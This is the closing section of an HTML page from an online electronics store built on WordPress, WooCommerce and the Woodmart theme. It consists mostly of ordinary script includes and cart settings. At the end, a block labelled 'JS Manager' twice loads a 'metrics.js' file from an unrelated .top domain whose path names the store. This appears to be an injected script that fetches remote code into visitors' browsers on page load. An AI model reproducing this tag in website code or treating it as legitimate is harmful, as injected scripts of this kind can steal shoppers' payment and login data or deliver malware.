<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"EGP","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.4.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.4.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.3" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>
